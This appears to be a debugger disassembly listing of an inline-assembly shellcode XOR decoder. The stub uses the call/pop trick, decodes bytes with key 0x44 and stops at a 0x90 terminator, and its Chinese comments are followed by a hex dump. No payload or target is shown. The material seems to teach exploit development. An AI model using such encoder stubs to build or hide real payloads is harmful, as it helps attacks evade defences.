 (Globals) [All global members main
9: call lable;
00401028 call lable (0040102d)
10: lable: pop eax;
0040102D pop eax
11: add eax, 0x15 ;越过decoder记录shellcode
0040102E add eax,15h
12: xor ecx, ecx
00401031 xor ecx,ecx
13: decode_loop:
14: mov bl, [eax + ecx]
00401033 mov bl,byte ptr [eax+ecx]
15: xor bl, 0x44 ;用0x44作为key
00401036 xor bl,44h
16: mov [eax + ecx], bl
00401039 mov byte ptr [eax+ecx],bl
17: inc ecx
0040103C inc ecx
18: cmp bl, 0x90 ;末尾放一个0x90作为结束符
0040103D cmp bl,90h
19: jne decode_loop
00401040 jne decode_loop (00401033)
20: }
21:
22: return 0;
00401042 xor eax,eax
Address: 0x00401028
00401028 E8 00 00 00 00 58 83 C0 15 33 C9 8A 1C 08 80 F3 .....
00401038 44 88 1C 08 41 80 FB 90 75 F1 33 C0 5F 5E 5B 83 D...A
00401048 C4 40 3B EC E8 1F 00 00 00 8B E5 5D C3 CC CC CC